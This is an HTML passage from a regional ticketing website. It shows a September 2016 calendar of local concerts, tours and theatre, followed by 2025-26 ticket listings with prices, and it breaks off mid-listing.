	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>15</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>16</strong><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<div style="text-align: center;"><span class="icon list-icon link"><a href="http://www.lynchburgtickets.com/willhagen" target="_self"><img alt="160916 Forte Chamber Music: WILL HAGEN, VIOLIN" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FWilliamHagenSmiling_creditJeffFasanoPhotography_210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1471752032330" style="height: 81px; width: 81px;"></a><br>
	<strong><span style="font-size:8px;">7:30p <a href="http://www.lynchburgtickets.com/willhagen" target="_self">Forte Chamber Music: Will Hagen, violin</a></span></strong></span></div>
	<div style="text-align: center;"><span class="icon list-icon link"><a href="http://www.lynchburgtickets.com/dianajones" target="_self"><img alt="160916 Friends of the Bedford Public Library: DIANA JONES" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2Fdianajones2web_210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1466545657346" style="height: 81px; width: 81px;"></a><br>
	<strong><span style="font-size:8px;">7:30p <a href="http://www.lynchburgtickets.com/dianajones" target="_self">Diana Jones<br>
	Bedford Pulbic Library</a></span></strong></span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>17</strong><br>
	<br>
	<br>
	<div style="text-align: center;"><span class="icon list-icon link"><a href="http://www.lynchburgtickets.com/jazzblues" target="_self"><img alt="160917 Rockfish Valley Community Center 2nd ANNUAL JAZZ &amp; BLUES FESTIVAL" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2Fjazzblues_210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1473045297499" style="height: 81px; width: 81px;"></a><br>
	<strong><span style="font-size:9px;">5-9p <a href="http://www.lynchburgtickets.com/jazzblues" target="_self">Jazz &amp; Blues Festival</a></span></strong></span></div>
	<div style="text-align: center;"><span class="icon list-icon link"><a href="http://www.lynchburgtickets.com/topchef" target="_self"><img alt="160917 Jubilee Family Development Center TOP CHEF" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FTopChef2016_210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1471752032330" style="height: 81px; width: 81px;"></a><br>
	<span style="font-size:8px;"><strong>7p <a href="http://www.lynchburgtickets.com/topchef" target="_self">Jubilee Center: Top Chef</a></strong></span></span><br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/kenandalli" target="_self"><img alt="160917 Bower Center: KEN AND ALLI" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FKen-Alli_by-Robert-Miller_210x210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1473045297499" style="height: 81px; width: 81px;"></a><br>
	<strong><span style="font-size:9px;">7:30p <a href="http://www.lynchburgtickets.com/kenandalli" target="_self">Ken &amp; Ali at Bower Center</a></span></strong></div>
	</td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>18</strong><br>
	<br>
	<br>
	<div style="text-align: center;"><strong><span style="font-size:8px;"><a class="icon list-icon link" href="http://www.lynchburgtickets.com/naomi_noemi"><img alt="160918 Amherst Chamber Music Series: NAOMI AMOS &amp; NOEMI LEE" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FNaomiAmosNoemiLeeduo_sq.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1471752032330" style="height: 81px; width: 81px;"></a></span><br>
	<span style="font-size:8px;">4p <a href="http://www.lynchburgtickets.com/naomi_noemi" target="_self">Amherst Chamber Music: Naomi Amos &amp; Noemi Lee</a></span></strong></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>19</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>20</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>21</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>22</strong><br>
	<br>
	<br>
	<br>
	<br>
	<div style="text-align: center;"><span class="icon list-icon link"><a href="http://www.lynchburgtickets.com/lanterntours" target="_self"><img alt="160922 Appomattox 1865 Foundation LANTERN TOURS" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLanternTours210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1469414752987" style="height: 81px; width: 81px;"></a><br>
	<strong><span style="font-size:9px;">6 tours nightly<br>
	<a href="http://www.lynchburgtickets.com/lanterntours" target="_self">Appomattox Courthouse National Park</a></span></strong></span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>23</strong><br>
	<br>
	<br>
	<br>
	<br>
	<div style="text-align: center;"><strong><span class="icon list-icon link"><a href="http://www.lynchburgtickets.com/lanterntours" target="_self"><img alt="160922 Appomattox 1865 Foundation LANTERN TOURS" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLanternTours210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1469414752987" style="height: 81px; width: 81px;"></a><br>
	<strong><span style="font-size:9px;">6 tours nightly<br>
	<a href="http://www.lynchburgtickets.com/lanterntours" target="_self">Appomattox Courthouse National Park</a></span></strong></span></strong><br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/parkergray" target="_self"><img alt="160923 Rockfish Valley Community Center PARKER &amp; GRAY" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2Fparkergraycollage_210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1473045297499" style="height: 81px; width: 81px;"></a><br>
	<strong><span style="font-size:9px;">7:30p <a href="http://www.lynchburgtickets.com/parkergray" target="_self">Parker &amp; Gray</a></span></strong></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>24</strong><br>
	<br>
	<br>
	<div style="text-align: center;"><strong><span class="icon list-icon link"><a href="http://www.lynchburgtickets.com/lanterntours" target="_self"><img alt="160922 Appomattox 1865 Foundation LANTERN TOURS" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLanternTours210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1469414752987" style="height: 81px; width: 81px;"></a><br>
	<strong><span style="font-size:9px;">6 tours nightly<br>
	<a href="http://www.lynchburgtickets.com/lanterntours" target="_self">Appomattox Courthouse National Park</a><br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/lhfgala" target="_self"><img alt="160924 Lynchburg Historical Foundation's GALA AT THE VILLA" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLHF-GalaInvitesFront_210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1472152358017" style="height: 81px; width: 81px;"></a><br>
	7p<a href="http://www.lynchburgtickets.com/lhfgala" target="_self"> LHF<br>
	Gala at the Villa</a></span></strong></span></strong></div>
	</td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>25</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>26</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>27</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>28</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>29</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>30</strong><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<div style="text-align: center;"><span class="icon list-icon link"><img alt="160930 MasterWorx Theater: Annie" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2Fannie_210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1473045297499" style="height: 81px; width: 81px;"><br>
	<span style="font-size:9px;"><strong>7p <a href="http://www.lynchburgtickets.com/annie" target="_self">MasterWorx Theatre</a></strong></span></span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px; background-color: rgb(204, 204, 204);"><strong>1</strong><br>
	<br>
	<br>
	<div style="text-align: center;"><span class="icon list-icon link"><img alt="160930 MasterWorx Theater: Annie" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2Fannie_210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1473045297499" style="height: 81px; width: 81px;"><br>
	<span style="font-size:9px;"><strong>2p <a href="http://www.lynchburgtickets.com/annie" target="_self">MasterWorx Theatre</a></strong></span></span><br>
	<br>
	<br>
	<div style="text-align: center;"><span class="icon list-icon link"><img alt="160930 MasterWorx Theater: Annie" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2Fannie_210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1473045297499" style="height: 81px; width: 81px;"><br>
	<span style="font-size:9px;"><strong>7p <a href="http://www.lynchburgtickets.com/annie" target="_self">MasterWorx Theatre<br>
	<br>
	<span class="icon list-icon link"><span style="font-size:9px;"><strong><a class="icon list-icon link" href="http://www.lynchburgtickets.com/majorleagueband" target="_self"><img alt="161001 JazzE Ellington: STOP THE VIOLENCE BENEFIT CONCERT" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FMAJOR-LEAGUE_210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1475205012989" style="height: 81px; width: 81px;"></a><br>
	9p-2a <a href="http://www.lynchburgtickets.com/majorleagueband" target="_self">JazzE Ellington Major League Band</a></strong></span></span></a></strong></span></span></div>
	</div>
	</td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top;"><span style="font-family:georgia,serif;"><a href="/store/2541892/2016aug"><img alt="" src="/files/2541892/uploaded/PrevArrowL_B.gif" style="width: 94px; height: 22px;"></a></span></td>
	<td colspan="5" rowspan="1" style="text-align: left; vertical-align: top;"></td>
	<td style="vertical-align: top; text-align: right;"><span style="font-family:georgia,serif;"><a href="/store/2541892/2016oct"><img alt="" src="/files/2541892/uploaded/NextArrowR_B.gif" style="width: 94px; height: 22px;"></a></span></td>
</tr>
</tbody>
</table>
<div style="text-align: center;"><font size="1" style="font-size: 10px;"><i>Information here is provided as a service. No responsibility is assumed&nbsp; for inconvenience due to error or omissions</i></font></div>
</div>
</div>
<div  class="space pagecategorylist" id="pageelement_613341604"><div id="list_613341604"><div class="panel" style="text-align:center;"><a class="link" href="/category/5355296">Tickets</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/9123096">Season Pass</a></div>
</div></div><div  class="space pagecategorylist" id="pageelement_613341584"><div id="list_613341584"><div class="panel" style="text-align:center;"><a class="link" href="/art">Art</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/form/comedy">Comedy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298302">Dance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298300">Film</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298500">Music</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298498">Opera</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298496">Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/history">Historic Interest</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/category/5298306">Other Events</a></div>
</div></div><div  class="space pagecategoryproducts" id="pageelement_613341602"><h2 class="subheading">All Tickets (Cllick through for more information.)</h2>
<form class="form" method="post" action="">
<input class="input hidden" name="page_613341602" id="page_613341602" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_613341602" id="sort_products_613341602" onchange="this.form.submit();">
<option id="sort_products_613341602_name_a" value="name_a" selected="selected">Name - Ascending</option>
<option id="sort_products_613341602_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_613341602_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_613341602_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_613341602_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_613341602_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-table" id="list_613341602">
<table>
<tr class="row first">
<td class="cell first" id="element_613341602_item_601875952" previewid="element_613341602_item_601875952" style="width:20%;">
<a class="icon list-icon link" href="/hhsseason"><img class="thumbnail" alt="*HHS Pioneer Theatre SEASON TICKET 2025-26" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F2526-Season-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/hhsseason">*HHS Pioneer Theatre SEASON TICKET 2025-26</a><span class="summary list-summary text"><div style="text-align: center;">Dracula<br>
The Wiz<br>
Charlotte&#39;s Web</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/hhsseason" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_613341602_item_684431222" previewid="element_613341602_item_684431222" style="width:20%;">
<a class="icon list-icon link" href="/nitekap"><img class="thumbnail" alt="260131 NITEKAP - Bower Center Concert Series" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-NiteKap-360-R.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/nitekap">260131 NITEKAP - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, January 31<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/nitekap" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_613341602_item_684417530" previewid="element_613341602_item_684417530" style="width:20%;">
<a class="icon list-icon link" href="/balourdetquartet"><img class="thumbnail" alt="260207 BALOURDET QUARTET - Forte Chamber Music" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-Balourdet-360r.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/balourdetquartet">260207 BALOURDET QUARTET - Forte Chamber Music</a><span class="summary list-summary text"><div style="text-align: center;">Saturday,<br>
February 7<br>
at 4:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/balourdetquartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_613341602_item_684364898" previewid="element_613341602_item_684364898" style="width:20%;">
<a class="icon list-icon link" href="/the-wiz"><img class="thumbnail" alt="260213 THE WIZ - HHS Pioneer Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-TheWiz-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/the-wiz">260213 THE WIZ - HHS Pioneer Theatre</a><span class="summary list-summary text"><div style="text-align: center;">February 13-15 &amp; 19-21<br>
Evenings 7p, Sunday 2p<br>
<span style="font-family:georgia,serif;"><span style="font-size:14px;"><span style="font-size:16px;"><span style="font-family: georgia, serif;"><span style="font-size:14px;">(ASL Performance Thursday, February 19)</span></span></span></span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/the-wiz" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_613341602_item_684403460" previewid="element_613341602_item_684403460" style="width:20%;">
<a class="icon list-icon link" href="/boys-next-door"><img class="thumbnail" alt="260220 THE BOYS NEXT DOOR - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Boys-Next-Door-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/boys-next-door">260220 THE BOYS NEXT DOOR - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">February 20 - March 1<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/boys-next-door" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_613341602_item_684340604" previewid="element_613341602_item_684340604" style="width:20%;">
<a class="icon list-icon link" href="/disney-favorites"><img class="thumbnail" alt="260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-be-our-guest_square.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/disney-favorites">260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society</a><span class="summary list-summary text"><div style="text-align: center;">February 22<br>
Sunday at 4:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/disney-favorites" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_613341602_item_684427264" previewid="element_613341602_item_684427264" style="width:20%;">
<a class="icon list-icon link" href="/kody-norris"><img class="thumbnail" alt="260222 KODY NORRIS - Appomattox Bluegrass" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-KodyNorris.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/kody-norris">260222 KODY NORRIS - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
February 22<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/kody-norris" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_613341602_item_684431236" previewid="element_613341602_item_684431236" style="width:20%;">
